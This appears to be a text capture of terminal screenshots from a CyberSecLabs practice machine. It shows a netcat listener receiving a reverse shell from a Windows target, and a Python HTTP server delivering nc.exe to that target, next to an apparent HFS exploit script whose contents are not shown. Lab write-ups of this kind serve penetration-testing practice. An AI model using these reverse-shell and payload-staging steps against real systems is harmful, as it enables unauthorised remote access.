 livestep@kali: ~/cyberseclabs/unattended
livestep@kali: ~/cyberseclabs/unattended 86x40
┌──(livestep㉿kali)-[~/cyberseclabs/unattended]
└─$ nc -nvlp 5665
listening on [any] 5665 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.24] 49708
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pink>whoami
whoami
unattended\pink
C:\Users\pink>
livestep@kali: ~/cyberseclabs/unattended 86x40
┌──(livestep㉿kali)-[~/cyberseclabs/unattended]
└─$ ls -la
total 72
drwxr-xr-x  2 livestep livestep  4096 Mar 15 13:13 .
drwxr-xr-x 27 livestep livestep  4096 Mar 15 13:02 ..
-rw-r--r--  1 livestep livestep  2462 Mar 15 13:12 hfs.py
-rwxr-xr-x  1 livestep livestep 59392 Mar 15 13:13 nc.exe
┌──(livestep㉿kali)-[~/cyberseclabs/unattended]
└─$ sudo python3 -m http.server 80
[sudo] password for livestep:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.24 - - [15/Mar/2021 13:19:00] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:00] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:00] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:00] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:09] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:09] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:09] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.24 - - [15/Mar/2021 13:19:09] "GET /nc.exe HTTP/1.1" 200 -
HACKER